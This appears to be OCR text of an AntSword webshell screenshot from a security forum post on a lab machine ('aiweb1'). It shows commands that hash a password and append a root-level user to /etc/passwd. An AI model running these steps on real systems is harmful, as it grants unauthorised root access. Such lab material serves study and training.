 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.128 10.10.10.128 >_ 10.10.10.128
(*) 基础信息
当前路径: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
磁盘列表: /
系统信息: Linux aiweb1 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ openssl passwd -1 -salt web123 111111
$1$web123$uV5A1jaPfeOZ.15vlE6cR/
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
) $ echo 'web123:$1$web123$uV5A1jaPfeOZ.15vlE6cR/:0:0::/root:/bin/bash'>>/etc/passwd
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ cat /etc/passwd
先知社区